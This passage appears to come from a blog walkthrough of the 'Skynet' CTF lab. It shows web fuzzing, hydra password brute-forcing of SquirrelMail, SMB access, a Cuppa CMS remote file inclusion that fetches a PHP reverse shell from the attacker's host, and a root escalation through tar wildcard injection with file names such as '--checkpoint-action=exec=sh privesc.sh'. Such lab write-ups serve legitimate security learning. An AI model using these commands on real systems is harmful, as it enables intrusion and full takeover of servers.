/admin (Status: 403) [Size: 278]
/ai (Status: 403) [Size: 278]
/config (Status: 403) [Size: 278]
/css (Status: 403) [Size: 278]
/js (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
/squirrelmail (Status: 200) [Size: 2912]
Progress: 20478 / 20479 (100.00%)
===============================================================
Finished
===============================================================
After finishing the fuzz, i found multiple directories with a (403) status code (Forbbidden) and one directory named /squirrelmail with a (200 OK) status code, so let’s check the /squirrelmail directory.
Once inside we can see a Webmail service named Squirrelmail that asks us for credentials.
Running whatweb i found the version of the web-mail service.
1
2
3
❯ whatweb http://10.10.201.231/squirrelmail/
http://10.10.201.231/squirrelmail/ [302 Found] Apache[2.4.18], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.201.231], RedirectLocation[src/login.php]
http://10.10.201.231/squirrelmail/src/login.php [200 OK] Apache[2.4.18], Cookies[SQMSESSID], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], HttpOnly[SQMSESSID], IP[10.10.201.231], PasswordField[secretkey], Script[JavaScript,text/javascript], SquirrelMail[1.4.23 [SVN]], Title[SquirrelMail - Login], X-Frame-Options[SAMEORIGIN]
We can see that we are against a SquirrelMail[1.4.23 [SVN]] web-mail version, checking in searchsploit we can’t find any exploit available for this version.
1
2
3
4
5
6
7
8
9
10
11
12
❯ searchsploit squirrelmail 1.4
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
SquirrelMail 1.4.2 Address Add Plugin - 'add.php' Cross-Site Scripting | php/webapps/26305.txt
Squirrelmail 1.4.x - 'Redirect.php' Local File Inclusion | php/webapps/27948.txt
SquirrelMail 1.4.x - Folder Name Cross-Site Scripting | php/webapps/24068.txt
SquirrelMail < 1.4.22 - Remote Code Execution | linux/remote/41910.sh
SquirrelMail < 1.4.5-RC1 - Arbitrary Variable Overwrite | php/webapps/43830.txt
SquirrelMail < 1.4.7 - Arbitrary Variable Overwrite | php/webapps/43839.txt
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
But we can try to brute-force this login form with the known user milesdyson and the wordlist we got from the Samba service, we can perform this using hydra.
1
2
3
4
5
6
7
❯ hydra -l milesdyson -P log1.txt 10.10.201.231 http-post-form "/squirrelmail/src/redirect.php:login_username=milesdyson&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:F=Unknown user or password incorrect."
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-10 00:23:38
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.201.231:80/squirrelmail/src/redirect.php:login_username=milesdyson&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:F=Unknown user or password incorrect.
[80][http-post-form] host: 10.10.201.231 login: milesdyson password: cyborg007haloterminator
1 of 1 target successfully completed, 1 valid password found
Bingo, we got valid credentials, milesdyson:cyborg007haloterminator.
After log in via browser, we can see an e-mail inbox with three mails.
We can see that one of the mails seems quite interesting, it shows a subject named Samba Password reset.
After getting inside we can see a text that tell us that our SMB password has been changed due to a system malfunction and give us our new valid password.
1
2
We have changed your smb password after system malfunction.
Password: )s{A&2Z=F^n_E.B`
So let’s check if we can get inside of the other shares in the Samba service.
Port 445 Exploitation
Let’s log in with our new credentials.
1
2
3
4
❯ smbclient \\\\10.10.201.231\\milesdyson -U milesdyson
Password for [WORKGROUP\milesdyson]: )s{A&2Z=F^n_E.B`
Try "help" to get a list of possible commands.
smb: \>
The credentials where valid and we gained access to the restricted shares, let’s seek for any interesting files.
After browsing a bit, this share looks like a note taking share, but i found a .txt file named important.txt.
1
2
3
smb: \> cd notes\
smb: \notes\> get important.txt
getting file \notes\important.txt of size 117 as important.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
Once downloaded, we can open it.
1
2
3
4
5
❯ catn important.txt
1. Add features to beta CMS /45kra24zxs28v3yd
2. Work on T-800 Model 101 blueprints
3. Spend more time with my wife
I found a beta CMS hosted in a hidden directory named /45kra24zxs28v3yd, let’s check it.
Getting a Shell
After getting inside the new directory we found a basic website just hosting a image and plain text, nothing in the source code either.
So, let’s fuzz over the new directory again.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/big.txt -u http://10.10.201.231/45kra24zxs28v3yd -t 64
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.201.231/45kra24zxs28v3yd
[+] Method: GET
[+] Threads: 64
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/administrator (Status: 301) [Size: 339] [--> http://10.10.201.231/45kra24zxs28v3yd/administrator/]
Progress: 20478 / 20479 (100.00%)
===============================================================
Finished
===============================================================
I found a directory named /administrator, let’s see if we can access.
Before getting in via browser, let’s check what whatweb have to tell.
1
2
❯ whatweb http://10.10.201.231/45kra24zxs28v3yd/administrator/
http://10.10.201.231/45kra24zxs28v3yd/administrator/ [200 OK] Apache[2.4.18], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.201.231], JQuery, PasswordField[password], Script[text/javascript], Title[Cuppa CMS]
We can see in the Title[Cuppa CMS] field that we are in front of a Cuppa CMS.
Let’s check it via browser.
Indeed we are in front of a Cuppa CMS, at first i tried to login with or known credentials (milesdyson:cyborg007haloterminator) & (milesdyson:)s{A&2Z=F^n_E.B), but non of them worked.
So let’s see if there is any publicly available exploit for this CMS.
1
2
3
4
5
6
7
❯ searchsploit cuppa
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion | php/webapps/25971.txt
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
After checking with searchsploit i found a File Inclusion exploit, so let’s check how it works.
1
2
3
4
5
6
7
8
9
10
❯ searchsploit -m php/webapps/25971.txt
Exploit: Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion
URL: https://www.exploit-db.com/exploits/25971
Path: /usr/share/exploitdb/exploits/php/webapps/25971.txt
Codes: OSVDB-94101
Verified: True
File Type: C++ source, ASCII text, with very long lines (876)
Copied to: /home/ne4rby/Documents/CTFs/SkyNet/content/25971.txt
❯ cat 25971.txt
After checking how the exploit works, i found that we can inject PHP code on account of a Remote File Inclusion (RFI) vulnerability.
We can host a PHP Reverse Shell and make the server interpret the file by using the following path http://<TARGET-IP>/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://<LOCAL-IP>/shell.php.
So let’s start hosting the PHP Reverse Shell, if we are using Kali or Parrot we can find the classic Monkey Pentester PHP Reverse Shell at /usr/share/webshells/laudanum/php/php-reverse-shell.php, so let’s copy it to our current directory.
1
cp /usr/share/webshells/laudanum/php/php-reverse-shell.php .
Just modify your IP Address & Port in the code and it’s ready to use, then we can host it using python3.
1
python3 -m http.server 80
Then let’s set a netcat listener listening at port 443
1
nc -nvlp 443
Finally we can access the vulnerable path.
1
❯ curl -S "http://10.10.201.231/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.11.116.52/php-reverse-shell.php"
Checking the listener we already gained access to a shell.
1
2
3
4
5
6
7
8
9
10
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.11.116.52] from (UNKNOWN) [10.10.201.231] 37256
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
18:29:47 up 2:18, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Shell as www-data
Once we get the reverse shell, let’s find a way to scale privileges, but before, we have to get a fully interactive shell, there are multiple ways but i like to do it this way:
1
script /dev/null -c bash
Then press Ctrl+Z to get the process in background.
Now that you are in your machine execute the next command:
1
stty raw -echo;fg
Now write reset xterm and you should have a better looking shell but you still have to execute a few commands:
1
2
3
export TERM=xterm
export SHELL=bash
stty rows 45 columns 184
Make a stty size in your own shell to know the rows and columns.
Now that we own a full TTY we can take a look to the user.txt flag.
1
2
bash-4.3$ cat user.txt
7ce5c21*******95809******0a9ae807
For me this privilege escalation phase was so difficult, i never seen something like this, but it was so fun learning how to execute it.
After checking the common ways to PrivEsc nothing seems to work until i checked if there was any cron job.
1
2
3
4
5
6
7
8
9
10
www-data@skynet:/$ cat /etc/crontab
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
*/1 * * * * root /home/milesdyson/backups/backup.sh
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
There is a bash script at a folder named backups at Miles home directory, let’s check what perms do we have.
1
2
3
4
www-data@skynet:/home/milesdyson/backups$ ls -l
total 4576
-rwxr-xr-x 1 root root 74 Sep 17 2019 backup.sh
-rw-r--r-- 1 root root 4679680 Jan 9 18:41 backup.tgz
We can read & execute the backup.sh script, so let’s see what it does.
1
2
3
4
www-data@skynet:/home/milesdyson/backups$ cat backup.sh
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
It goes to /var/www/html and make a .tgz compressed file of all the contents of /var/www/html at /home/milesdyson/backups/backup.tgz.
Here it comes why i found this PrivEsc that hard, we can’t modify/impersonate any file/user, to execute arbitrary code as root.
The trick lies in using the wildcard (*) to include all files in a folder when running the tar command. In simple terms, we can create files with names that mimic tar command options, effectively injecting malicious parameters into the command. By leveraging two specific options, --checkpoint and --checkpoint-action, we can execute arbitrary commands. Let’s dive into a practical example to make it easier to understand.
At first we need to create two files named as the arguments we need to execute arbitrary commands.
1
echo "" > '--checkpoint=1'
- Creates an empty file named
--checkpoint=1to trigger a checkpoint after processing one file intar.
1
echo "" > '--checkpoint-action=exec=sh privesc.sh'
- Creates an empty file named
--checkpoint-action=exec=sh privesc.sh, which instructstarto executesh privesc.shat the checkpoint.
Summary: These commands create files that exploit tar’s --checkpoint and --checkpoint-action options to execute a privilege escalation script (privesc.sh).
What we have left to do is create the privesc.sh script to generate a way to gain root access, just create a file named privesc.sh and add the next content.
1
2
#!/bin/bash
chmod u+s /bin/bash
This will add SUID perms to the bash binary.
Now let’s see what will happen when the cron job executes the script backup.sh, we just created files named as tar arguments.
So the command that backup.sh started running:
1
tar cf /home/milesdyson/backups/backup.tgz *
Actually looks like this:
1
tar cf /home/milesdyson/backups/backup.tgz --checkpoint-action=exec=sh privesc.sh admin css js --checkpoint=1 ai image.png privesc.sh 45kra24zxs28v3yd config index.html style.css
Here you should see more clearly how it works, we are adding argumentes via file names.
Then once the cron job executes backup.sh again we should see that /bin/bash is flagged as SUID.
1
2
www-data@skynet:/var/www/html$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1037528 Jul 12 2019 /bin/bash
There we are, we now can spawn a privileged shell.
1
2
3
www-data@skynet:/var/www/html$ bash -p
bash-4.3# whoami
root
Finally we get a shell as root, let’s take a look to the root.txt flag.
1
2
bash-4.3# cat root.txt
3f0372db******ccc7179*****d6a949
Final Thoughts
The Skynet CTF was a mix of approachable and challenging elements. While the exploitation phase was straightforward and enjoyable, the privilege escalation proved to be quite difficult for a beginner. However, tackling this unique Privesc method made the experience highly rewarding and a great opportunity to learn and grow.
Thanks for reading, i’ll appreciate that you take a look to my other posts :)

